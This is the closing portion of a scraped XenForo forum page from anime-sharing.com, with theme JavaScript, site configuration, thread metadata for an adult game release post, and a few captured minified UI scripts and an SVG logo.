		sidebar.removeClass('is-transitioning');
		}, 250);

		$('.uix_sidebarInner').addClass('offCanvasMenu-content');
		backdrop.addClass('offCanvasMenu-backdrop');
		$('body').addClass('is-modalOpen');
		});

		backdrop.click(function() {
			sidebar.addClass('is-transitioning');
			sidebar.removeClass('is-active');

			window.setTimeout(function() {
				sidebar.removeClass('offCanvasMenu offCanvasMenu--blocks is-transitioning');
				$('.uix_sidebarInner').removeClass('offCanvasMenu-content');
				backdrop.removeClass('offCanvasMenu-backdrop');
				$('body').removeClass('is-modalOpen');
				sidebar.css('display', '');
				}, 250);
			})
		});
	
</script>
<script>

	/****** OFF CANVAS ***/
	$(document).ready(function() {
	var panels = {
	navigation: {
	position: 1
	},
	account: {
	position: 2
	},
	inbox: {
	position: 3
	},
	alerts: {
	position: 4
	}
	};


	var tabsContainer = $('.sidePanel__tabs');

	var activeTab = 'navigation';

	var activeTabPosition = panels[activeTab].position;

	var generateDirections = function() {
	$('.sidePanel__tabPanel').each(function() {
	var tabPosition = $(this).attr('data-content');
	var activeTabPosition = panels[activeTab].position;

	if (tabPosition != activeTab) {
	if (panels[tabPosition].position < activeTabPosition) {
														 $(this).addClass('is-left');
														 }

														 if (panels[tabPosition].position > activeTabPosition) {
	$(this).addClass('is-right');
	}
	}
	});
	};

	generateDirections();

	$('.sidePanel__tab').click(function() {
	$(tabsContainer).find('.sidePanel__tab').removeClass('sidePanel__tab--active');
	$(this).addClass('sidePanel__tab--active');

	activeTab = $(this).attr('data-attr');

	$('.sidePanel__tabPanel').removeClass('is-active');

	$('.sidePanel__tabPanel[data-content="' + activeTab + '"]').addClass('is-active');
	$('.sidePanel__tabPanel').removeClass('is-left').removeClass('is-right');
	generateDirections();
	});
	});

	/******** extra info post toggle ***********/

	$(document).ready(function() {
	XF.thThreadsUserExtraTrigger = XF.Click.newHandler({
	eventNameSpace: 'XFthThreadsUserExtraTrigger',

	init: function(e) {},

	click: function(e)
	{
	var parent =  this.$target.parents('.message-user');
	var triggerContainer = this.$target.parent('.thThreads__userExtra--toggle');
	var container = triggerContainer.siblings('.thThreads__message-userExtras');
	var child = container.find('.message-userExtras');
	var eleHeight = child.height();
	if (parent.hasClass('userExtra--expand')) {
	container.css({ height: eleHeight });
	parent.toggleClass('userExtra--expand');
	window.setTimeout(function() {
	container.css({ height: '0' });
	window.setTimeout(function() {
	container.css({ height: '' });
	}, 200);
	}, 17);

	} else {
	container.css({ height: eleHeight });
	window.setTimeout(function() {
	parent.toggleClass('userExtra--expand');
	container.css({ height: '' });
	}, 200);
	}
	}
	});

	XF.Click.register('ththreads-userextra-trigger', 'XF.thThreadsUserExtraTrigger');
	});

	/******** Backstretch images ***********/

	$(document).ready(function() {
	if ( 0 ) {

	$("body").addClass('uix__hasBackstretch');

	$("body").backstretch([
	"/styles/io/images/bg/1.jpg","/styles/io/images/bg/2.jpg","/styles/io/images/bg/3.jpg"
	], {
	duration: 4000,
	fade: 500
	});

	$("body").css("zIndex","");
	}
	});

	// sidenav canvas blur fix

	$(document).ready(function(){
	$('.p-body-sideNavTrigger .button').click(function(){
	$('body').addClass('sideNav--open');
	});
	})

	$(document).ready(function(){
	$("[data-ocm-class='offCanvasMenu-backdrop']").click(function(){
	$('body').removeClass('sideNav--open');
	});
	})

	$(document).on('editor:start', function (m, ed) {
	if (typeof (m) !== 'undefined' && typeof (m.target) !== 'undefined') {
	var ele = $(m.target);
	if (ele.hasClass('js-editor')) {
	var wrapper = ele.closest('.message-editorWrapper');
	if (wrapper.length) {
	window.setTimeout(function() {
	var innerEle = wrapper.find('.fr-element');
	if (innerEle.length) {
	innerEle.focus(function (e) {
	$('html').addClass('uix_editor--focused')
	});
	innerEle.blur(function (e) {
	$('html').removeClass('uix_editor--focused')
	});
	}
	}, 0);
	}
	}
	}
	});

	// off canvas menu closer keyboard shortcut
	$(document).ready(function() {
	$(document.body).onPassive('keyup', function(e) {
	switch (e.key) {
	case 'Escape':
	$('.offCanvasMenu.is-active .offCanvasMenu-backdrop').click();
	return;
	}
	});
	});
	
</script>
<script>

		$(document).ready(function() {
		var uixMegaHovered = false;
		$('.uix-navEl--hasMegaMenu').hoverIntent({
		over: function() {
		if (uixMegaHovered) {
		menu = $(this).attr('data-nav-id');

		$('.p-nav').addClass('uix_showMegaMenu');

		$('.uix_megaMenu__content').removeClass('uix_megaMenu__content--active');

		$('.uix_megaMenu__content--' + menu).addClass('uix_megaMenu__content--active');
		}
		},
		timeout: 200,
		});

		$('.p-nav').mouseenter(function() {
		uixMegaHovered = true;
		});

		$('.p-nav').mouseleave(function() {
		$(this).removeClass('uix_showMegaMenu');
		uixMegaHovered = false;
		});
		});
	
</script>
<script>

			/******** signature collapse toggle ***********/
			$(window).on('load', function() {
			window.setTimeout(function() {
			var maxHeight = 100;

			/*** check if expandable ***/
			var eles = [];

			$('.message-signature').each(function() {
			var height = $(this).height();
			if (height > maxHeight) {
			eles.push($(this));
			}
			});

			for (var i = 0; i < eles.length; i++) {
											eles[i].addClass('message-signature--expandable');
											};

											/**** expand function ***/
											var expand = function(container, canClose) {
											var inner = container.find('.bbWrapper');
											var eleHeight = inner.height();
											var isExpanded = container.hasClass('message-signature--expanded');

											if (isExpanded) {
											if (canClose) {
											container.css({ height: eleHeight });
											container.removeClass('message-signature--expanded');
											window.setTimeout(function() {
											container.css({ height: maxHeight });
											window.setTimeout(function() {
											container.css({ height: '' });
											}, 200);
											}, 17);					
											}

											} else {
											container.css({ height: eleHeight });
											window.setTimeout(function() {
											container.addClass('message-signature--expanded');
											container.css({ height: '' });
											}, 200);
											}
											}

											var hash = window.location.hash
											if (!!hash && hash.indexOf('#') === 0) {
											var replacedHash = hash.replace('#', '');
											var ele = document.getElementById(replacedHash);
											if (ele) {
											ele.scrollIntoView();
											}
											}

											/*** handle hover ***/
											

		/*** handle click ***/
		$('.uix_signatureExpand').click(function() {
		var container =  $(this).parent('.message-signature');
		expand(container, true);
		});
		}, 0);
		});
		
</script>
<script>

		$(document).ready(function() {
		setTimeout(function () { 
		var editor = XF.getEditorInContainer($(document));
		if (!!editor && !!editor.ed) {
		editor.ed.events.on('focus', function() { 
		$('.uix_fabBar').css('display', 'none');
		})
		editor.ed.events.on('blur', function() { 
		$('.uix_fabBar').css('display', '');
		})
		}
		}, 100)		
		})
	
</script>
<script>

		$(document).on('ajax:complete', function(e, xhr, status)
		{
		var data = xhr.responseJSON;
		if (!data)
		{
		return;
		}
		if (data.visitor)
		{
		$('.js-uix_badge--totalUnread').data('badge', data.visitor.total_unread);
		}
		});
	
</script>

	
	
	

	


<script src="https://www.jsdelivr.top/js/themehouse/io/defer.min.js?_v=e8f5dd30" defer></script>



	
<script src="https://www.jsdelivr.top/js/themehouse/io/deferNodesCollapse.min.js?_v=e8f5dd30" defer></script>


	
<script src="https://www.jsdelivr.top/js/themehouse/io/deferWidthToggle.min.js?_v=e8f5dd30" defer></script>





	



	




	

	

	
		
	



	

	

	

	
	
	
	
	<script>
		jQuery.extend(true, XF.config, {
			// 

			userId: 0,
			enablePush: true,
			pushAppServerKey: 'BJ-iYQYtQLmPNWzhtibnUA6ZYPrcQoaYr0yc7GCw1JdfXx3lj66-ZSSO7tkO4dnKkJEuBTskrRFsp4taJJuyLn0',
			url: {
				fullBase: 'https://www.anime-sharing.com/',
				basePath: '/',
				css: '/css.php?css=__SENTINEL__&s=5&l=1&d=1760476618',
				keepAlive: '/login/keep-alive'
			},
			cookie: {
				path: '/',
				domain: '',
				prefix: 'xf_',
				secure: true,
				consentMode: 'disabled',
				consented: ["optional","_third_party"]
			},
			cacheKey: '08e3f4ebe6ee43e7207022b425db60bc',
			csrf: '',
			js: {"https:\/\/www.jsdelivr.top\/js\/xenconcept\/hidebbcode\/check-hide.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/global\/20210125.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/covers\/index.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/sv\/advancedbbcode\/transparent_spoiler.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/siropu\/am\/core.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/sv\/useractivity\/last_seen.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/sv\/ese\/xf\/structure.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/DBTech\/UserTagging\/core.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/io\/ripple.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/io\/index.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/io\/vendor\/hover-intent\/jquery.hoverIntent.min.js?_v=e8f5dd30":true},
			css: {"public:bb_code.less":true,"public:io.less":true,"public:iodark.less":true,"public:message.less":true,"public:share_controls.less":true,"public:siropu_ads_manager_ad.less":true,"public:siropu_recent_posts.less":true,"public:structured_list.less":true,"public:svESE_autocomplete.less":true,"public:sv_bbcode_spoiler.less":true,"public:th_covers.less":true,"public:th_uix_threadStarterPost.less":true,"public:uix.less":true,"public:uix_socialMedia.less":true,"public:extra.less":true},
			time: {
				now: 1764389620,
				today: 1764342000,
				todayDow: 6,
				tomorrow: 1764428400,
				yesterday: 1764255600,
				week: 1763823600
			},
			borderSizeFeature: '2px',
			fontAwesomeWeight: 'r',
			enableRtnProtect: true,
			
			enableFormSubmitSticky: true,
			uploadMaxFilesize: 83886080,
			allowedVideoExtensions: ["m4v","mov","mp4","mp4v","mpeg","mpg","ogv","webm"],
			allowedAudioExtensions: ["mp3","opus","ogg","wav"],
			shortcodeToEmoji: true,
			visitorCounts: {
				conversations_unread: '0',
				alerts_unviewed: '0',
				total_unread: '0',
				title_count: true,
				icon_indicator: true
			},
			jsState: {},
			publicMetadataLogoUrl: '',
			publicPushBadgeUrl: 'https://www.anime-sharing.com/styles/default/xenforo/badge.png'
		});

		jQuery.extend(XF.phrases, {
			// 
"svStandardLib_time.day": "{count} day",
"svStandardLib_time.days": "{count} days",
"svStandardLib_time.hour": "{count} hour",
"svStandardLib_time.hours": "{count} hours",
"svStandardLib_time.minute": "{count} minutes",
"svStandardLib_time.minutes": "{count} minutes",
"svStandardLib_time.month": "{count} month",
"svStandardLib_time.months": "{count} months",
"svStandardLib_time.second": "{count} second",
"svStandardLib_time.seconds": "{count} seconds",
"svStandardLib_time.week": "time.week",
"svStandardLib_time.weeks": "{count} weeks",
"svStandardLib_time.year": "{count} year",
"svStandardLib_time.years": "{count} years",
			date_x_at_time_y: "{date} at {time}",
			day_x_at_time_y:  "{day} at {time}",
			yesterday_at_x:   "Yesterday at {time}",
			x_minutes_ago:    "{minutes} minutes ago",
			one_minute_ago:   "1 minute ago",
			a_moment_ago:     "A moment ago",
			today_at_x:       "Today at {time}",
			in_a_moment:      "In a moment",
			in_a_minute:      "In a minute",
			in_x_minutes:     "In {minutes} minutes",
			later_today_at_x: "Later today at {time}",
			tomorrow_at_x:    "Tomorrow at {time}",

			day0: "Sunday",
			day1: "Monday",
			day2: "Tuesday",
			day3: "Wednesday",
			day4: "Thursday",
			day5: "Friday",
			day6: "Saturday",

			dayShort0: "Sun",
			dayShort1: "Mon",
			dayShort2: "Tue",
			dayShort3: "Wed",
			dayShort4: "Thu",
			dayShort5: "Fri",
			dayShort6: "Sat",

			month0: "January",
			month1: "February",
			month2: "March",
			month3: "April",
			month4: "May",
			month5: "June",
			month6: "July",
			month7: "August",
			month8: "September",
			month9: "October",
			month10: "November",
			month11: "December",

			active_user_changed_reload_page: "The active user has changed. Reload the page for the latest version.",
			server_did_not_respond_in_time_try_again: "The server did not respond in time. Please try again.",
			oops_we_ran_into_some_problems: "Oops! We ran into some problems.",
			oops_we_ran_into_some_problems_more_details_console: "Oops! We ran into some problems. Please try again later. More error details may be in the browser console.",
			file_too_large_to_upload: "The file is too large to be uploaded.",
			uploaded_file_is_too_large_for_server_to_process: "The uploaded file is too large for the server to process.",
			files_being_uploaded_are_you_sure: "Files are still being uploaded. Are you sure you want to submit this form?",
			attach: "Attach files",
			rich_text_box: "Rich text box",
			close: "Close",
			link_copied_to_clipboard: "Link copied to clipboard.",
			text_copied_to_clipboard: "Text copied to clipboard.",
			loading: "Loading…",
			you_have_exceeded_maximum_number_of_selectable_items: "You have exceeded the maximum number of selectable items.",

			processing: "Processing",
			'processing...': "Processing…",

			showing_x_of_y_items: "Showing {count} of {total} items",
			showing_all_items: "Showing all items",
			no_items_to_display: "No items to display",

			number_button_up: "Increase",
			number_button_down: "Decrease",

			push_enable_notification_title: "Push notifications enabled successfully at Anime-Sharing Community",
			push_enable_notification_body: "Thank you for enabling push notifications!",

			pull_down_to_refresh: "Pull down to refresh",
			release_to_refresh: "Release to refresh",
			refreshing: "Refreshing…"
		});
	

</script>

	<form style="display:none" hidden="hidden">
		<input type="text" name="_xfClientLoadTime" value="" id="_xfClientLoadTime" title="_xfClientLoadTime" tabindex="-1" />
	</form>

	



		
		
			<script type="text/template" id="xfReactTooltipTemplate">
			<div class="tooltip-content-inner">
				<div class="reactTooltip">
					
						<a href="#" class="reaction reaction--1" data-reaction-id="1"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Like" title="Like" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--2" data-reaction-id="2"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Love" title="Love" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--3" data-reaction-id="3"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Haha" title="Haha" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--4" data-reaction-id="4"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Wow" title="Wow" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--5" data-reaction-id="5"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Sad" title="Sad" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--6" data-reaction-id="6"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Angry" title="Angry" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
				</div>
				</div>
			</script>
		

		

		

	
	
		
		
			<script type="application/ld+json">
				{
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://www.anime-sharing.com/threads/230728-shiravune-the-shell-part-i-inferno-eng-jpn-chn.1347951/",
    "headline": "[230728][Shiravune] The Shell Part I: Inferno (Eng/Jpn/Chn)",
    "keywords": "",
    "articleBody": "[230728][Shiravune] The Shell Part I: Inferno (Eng/Jpn/Chn)\n\n\n\nSample picture:\n\n\n\nInformation: \n\n[Shiravune] The Shell Part I: Inferno (Eng/Jpn/Chn)\n\nTitle / \u30bf\u30a4\u30c8\u30eb: The Shell Part I: Inferno (Eng/Jpn/Chn)\nBrand / \u30d6\u30e9\u30f3\u30c9: Shiravune\nRelease / \u8ca9\u58f2\u65e5...",
    "articleSection": "Hentai Games",
    "author": {
        "@type": "Person",
        "@id": "https://www.anime-sharing.com/members/nihonjaki90.129971/",
        "name": "Nihonjaki90",
        "url": "https://www.anime-sharing.com/members/nihonjaki90.129971/"
    },
    "datePublished": "2023-08-01T14:11:10+00:00",
    "dateModified": "2023-08-01T14:11:10+00:00",
    "image": "https://www.jsdelivr.top/data/avatars/l/129/129971.jpg?1691167385",
    "interactionStatistic": {
        "@type": "InteractionCounter",
        "interactionType": "https://schema.org/CommentAction",
        "userInteractionCount": 0
    },
    "publisher": {
        "@type": "Organization",
        "name": "Anime-Sharing Community"
    }
}
			</script>
		
	


	
	

		
			
		

		
	


	

		
			
		

		
	

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ac49596228b4118ac2c232b91fcf7a4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>







--- FILE ---
content_type: application/javascript
request_url: https://www.jsdelivr.top/js/xenconcept/hidebbcode/check-hide.min.js?_v=e8f5dd30
body_size: -166
content:
var XCCH=window.XCCH||{};
!function(b,e,f,g){XCCH.Reaction=XF.extend(XF.Reaction,{__backup:{actionComplete:"_actionComplete"},options:b.extend({},XF.Reaction.prototype.options,{checkHidePostId:null}),actionComplete:function(a){"< .js-post | .js-reactionsList"===this.options.reactionList&&null!=this.options.checkHidePostId?(a=XF.canonicalizeUrl("index.php?posts/"+this.options.checkHidePostId+"/check-hide"),XF.ajax("GET",a,{},XF.proxy(this,"checkHide"))):this._actionComplete(a)},checkHide:function(a){var c=b("#js-post-"+this.options.checkHidePostId);
a.errors?(this.loading=!1,XF.alert(a.errors)):XF.setupHtmlInsert(a.html,function(d,h){c.replaceWith(d).xfFadeUp()})}});XF.Element.register("reaction","XCCH.Reaction")}(jQuery,window,document);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.anime-sharing.com/styles/io/io/images/logo.svg
body_size: 1776
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" width="622.93" height="188.64" viewBox="0 0 622.93 188.64"><defs><style>.cls-1{fill:#2196f3;}</style></defs><path class="cls-1" d="m287.27,122.15c0,12.8-3.43,23.65-10.3,32.55-7.71,9.92-18.1,14.88-31.15,14.88h-88.62l-17.9-33.06h100.93c3.56,0,6.4-1.53,8.52-4.58,1.95-2.71,2.92-5.98,2.92-9.79.08-9.24-3.73-13.86-11.44-13.86h-48.83c-13.22,0-23.69-4.92-31.41-14.75-6.95-8.81-10.43-19.58-10.43-32.3s3.6-23.99,10.81-32.8c7.8-9.49,18.14-14.24,31.02-14.24h88.37v32.8h-82.65c-3.73,0-6.68,1.42-8.84,4.26-2.16,2.84-3.24,6.17-3.24,9.98,0,8.99,4.02,13.48,12.08,13.48h48.7c13.05,0,23.4,4.92,31.02,14.75,6.95,8.9,10.43,19.79,10.43,32.68Z"/><path class="cls-1" d="m159.36,169.58h-36.59l-40.35-119.01c-.23-1.21-1.1-1.82-2.62-1.82-1.6,0-2.66.61-3.19,1.82l-39.56,119.01H0c2.89-9.73,7.41-24.36,13.57-43.89,6.91-21.66,13.68-42.33,20.29-62.01,7.3-21.51,11.78-33.55,13.45-36.14,3.12-4.33,7.58-7.64,13.39-9.92,5.81-2.28,12.14-3.42,18.98-3.42s13.07,1.14,18.92,3.42c5.85,2.28,10.26,5.59,13.22,9.92,1.9,2.51,6.46,14.52,13.68,36.02,5.09,15.12,11.78,35.79,20.06,62.01,4.56,14.67,9.16,29.34,13.79,44Z"/><path class="cls-1" d="m347.14,122.66c-1.88,3.13-5.11.42-8.34,0-3.54-.73-8.03.21-10.32,3.13-2.19,2.92-1.67,6.88,1.15,9.07,2.92,2.09,6.57,2.5,9.8,3.86,5.11,2.19,9.17,6.57,10.01,12.3.94,6.25-2.29,12.82-8.03,15.95-7.71,4.17-16.26,1.46-19.6-.83-1.67-1.15-2.19-3.34-1.15-5,1.36-2.08,3.65-1.77,5.52-.83,3.44,1.88,8.13,2.5,11.67.52,3.34-1.77,5.32-5.32,4.69-9.07-.83-5.52-6.05-6.98-10.63-8.55-4.59-1.67-8.76-3.96-10.63-8.65-1.46-3.86-.83-8.13,1.36-11.57,4.79-7.19,15.43-8.86,22.72-4.8,1.77.94,2.81,2.71,1.77,4.48Z"/><path class="cls-1" d="m402.7,137.77v27c0,1.98-1.67,3.65-3.65,3.65s-3.65-1.67-3.65-3.65v-27c0-8.23-6.78-15.01-15.01-15.01s-15.01,6.78-15.01,15.01v27c0,1.98-1.67,3.65-3.65,3.65-2.08,0-3.75-1.67-3.75-3.65v-62.12c0-1.98,1.67-3.65,3.75-3.65s3.65,1.67,3.65,3.65v18.66c3.96-3.65,9.17-5.84,15.01-5.84,12.3,0,22.31,10.01,22.31,22.31Z"/><path class="cls-1" d="m460.86,119.43v45.76c0,1.77-1.36,3.23-3.13,3.23s-3.23-1.46-3.23-3.23v-5.32c-4.9,5.73-12.2,9.38-20.33,9.38-14.8,0-26.79-11.99-26.79-26.79s11.99-26.68,26.79-26.68c8.13,0,15.43,3.65,20.33,9.38v-5.73c0-1.77,1.46-3.13,3.23-3.13s3.13,1.35,3.13,3.13Zm-7.19,23.04c0-10.74-8.76-19.39-19.49-19.39s-19.49,8.65-19.49,19.39,8.76,19.49,19.49,19.49,19.49-8.65,19.49-19.49Z"/><path class="cls-1" d="m498.38,123.28c-1.04,1.67-3.34,2.29-5,1.25-1.88-1.04-3.86-1.67-5.94-1.67-6.05,0-10.94,5-10.94,11.05v30.75c0,2.08-1.67,3.75-3.54,3.75-2.08,0-3.75-1.67-3.75-3.75v-45.03c0-1.88,1.46-3.34,3.34-3.34,1.67,0,3.13,1.46,3.13,3.34v.42c3.02-2.71,7.4-4.38,11.78-4.38,3.44,0,6.78,1.04,9.69,2.71,1.67,1.04,2.29,3.34,1.25,4.9Z"/><path class="cls-1" d="m511.82,105.04c0,2.08-1.46,3.54-3.65,3.54-1.88,0-3.54-1.46-3.54-3.54,0-1.88,1.67-3.54,3.54-3.54,2.19,0,3.65,1.67,3.65,3.54Zm-3.44,63.37c-2.08,0-3.75-1.67-3.75-3.75v-45.13c0-2.19,1.67-3.86,3.86-3.86,1.88,0,3.54,1.67,3.54,3.86v45.13c0,2.08-1.67,3.75-3.65,3.75Z"/><path class="cls-1" d="m563.21,137.25v27.52c0,1.98-1.67,3.65-3.65,3.65s-3.54-1.67-3.54-3.65v-27.52c0-7.92-6.57-14.49-14.49-14.49s-14.49,6.57-14.49,14.49v27.52c0,1.98-1.56,3.65-3.54,3.65-2.08,0-3.65-1.67-3.65-3.65v-45.24c0-1.77,1.46-3.23,3.23-3.23s3.13,1.46,3.13,3.23v2.4c3.96-3.96,9.38-6.36,15.32-6.36,11.99,0,21.68,9.69,21.68,21.68Z"/><path class="cls-1" d="m622.93,119.32v44.61c0,13.65-11.05,24.7-24.7,24.7-3.44,0-6.88-.62-10.11-2.08-1.56-.73-2.29-2.71-1.56-4.27.73-1.67,2.61-2.4,4.27-1.67,2.29,1.04,4.8,1.56,7.4,1.56,10.11,0,18.24-8.13,18.24-18.24v-3.86c-4.9,5.73-12.19,9.28-20.22,9.28-14.8,0-26.79-11.99-26.79-26.68s11.99-26.79,26.79-26.79c8.03,0,15.32,3.54,20.22,9.28v-5.84c0-1.77,1.46-3.23,3.23-3.23s3.23,1.46,3.23,3.23Zm-7.3,23.35c0-10.74-8.76-19.49-19.39-19.49s-19.49,8.76-19.49,19.49,8.76,19.39,19.49,19.39,19.39-8.76,19.39-19.39Z"/><path class="cls-1" d="m373.6,17.93v45.76c0,1.77-1.35,3.23-3.13,3.23s-3.23-1.46-3.23-3.23v-5.32c-4.9,5.73-12.2,9.38-20.33,9.38-14.8,0-26.79-11.99-26.79-26.79s11.99-26.68,26.79-26.68c8.13,0,15.43,3.65,20.33,9.38v-5.73c0-1.77,1.46-3.13,3.23-3.13s3.13,1.35,3.13,3.13Zm-7.19,23.04c0-10.74-8.76-19.39-19.49-19.39s-19.49,8.65-19.49,19.39,8.76,19.49,19.49,19.49,19.49-8.65,19.49-19.49Z"/><path class="cls-1" d="m425.3,35.75v27.52c0,1.98-1.67,3.65-3.65,3.65s-3.54-1.67-3.54-3.65v-27.52c0-7.92-6.57-14.49-14.49-14.49s-14.49,6.57-14.49,14.49v27.52c0,1.98-1.56,3.65-3.54,3.65-2.08,0-3.65-1.67-3.65-3.65V18.03c0-1.77,1.46-3.23,3.23-3.23s3.13,1.46,3.13,3.23v2.4c3.96-3.96,9.38-6.36,15.32-6.36,11.99,0,21.68,9.69,21.68,21.68Z"/><path class="cls-1" d="m439.78,3.54c0,2.08-1.46,3.54-3.65,3.54-1.88,0-3.54-1.46-3.54-3.54,0-1.88,1.67-3.54,3.54-3.54,2.19,0,3.65,1.67,3.65,3.54Zm-3.44,63.37c-2.08,0-3.75-1.67-3.75-3.75V18.03c0-2.19,1.67-3.86,3.86-3.86,1.88,0,3.54,1.67,3.54,3.86v45.13c0,2.08-1.67,3.75-3.65,3.75Z"/><path class="cls-1" d="m484.08,63.27v-27.52c0-7.92-6.46-14.49-14.49-14.49s-14.49,6.57-14.49,14.49v27.52c0,2.08-1.56,3.65-3.54,3.65s-3.75-1.56-3.75-3.65V18.03c0-1.77,1.56-3.23,3.34-3.23s3.23,1.46,3.23,3.23v2.29c3.86-3.86,9.28-6.25,15.22-6.25,7.61,0,14.18,3.86,18.03,9.69,3.86-5.84,10.53-9.69,18.14-9.69,11.88,0,21.68,9.69,21.68,21.68v27.52c0,2.08-1.67,3.65-3.65,3.65s-3.65-1.56-3.65-3.65v-27.52c0-7.92-6.46-14.49-14.38-14.49s-14.49,6.57-14.49,14.49v27.52c0,2.08-1.67,3.65-3.65,3.65s-3.54-1.56-3.54-3.65Z"/><path class="cls-1" d="m585.7,39.19c-.1,1.77-1.04,3.13-2.71,3.75-1.77.63-3.86.52-5.73.52h-36.07c.52,4.27,2.4,8.23,5.52,11.36,3.65,3.65,8.55,5.63,13.65,5.63,2.71,0,5.42-.52,7.82-1.56,2.4-1.15,4.59-2.61,6.36-4.59,1.36-1.46,3.65-1.46,5.11-.1,1.46,1.35,1.56,3.65.21,5.11-2.5,2.61-5.42,4.69-8.65,6.15-3.44,1.56-7.09,2.29-10.84,2.29-7.09,0-13.76-2.81-18.76-7.82-3.54-3.54-6.05-8.03-7.19-12.82-1.98-8.86.52-18.66,6.98-25.12,4.9-4.9,11.36-7.61,18.24-7.61,9.07,0,17.51,5,22.2,12.72,1.46,2.29,2.5,4.79,3.13,7.4.31,1.36.73,3.02.73,4.69Zm-7.71-1.88c-.52-3.13-1.67-5.84-3.44-8.23-3.44-4.9-8.86-8.03-14.91-8.03s-11.47,3.13-14.91,8.03c-1.77,2.4-2.92,5.21-3.44,8.23h36.69Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.jsdelivr.top/js/sv/useractivity/last_seen.min.js?_v=e8f5dd30
body_size: -165
content:
var SV=window.SV||{};
(function(c,e,f,g){SV.UserActivityLastSeen=XF.Element.newHandler({options:c.extend(!0,{},XF.TooltipOptions.base,{username:null,textTarget:".uaLastSeenBlock"}),trigger:null,tooltip:null,init:function(){var b=XF.TooltipOptions.extractTooltip(this.options),d=XF.TooltipOptions.extractTrigger(this.options),a=this.$target.next(this.options.textTarget);a.remove();if(this.dateHtml=a.html())a=XF.phrase("ua_x_was_last_seen",{"{username}":this.options.username,"{date}":this.dateHtml}),b.html=!0,this.tooltip=
new XF.TooltipElement(a,b),this.trigger=new XF.TooltipTrigger(this.$target,this.tooltip,d),this.trigger.init()}});XF.Element.register("user-activity-last-seen","SV.UserActivityLastSeen")})(jQuery,window,document);
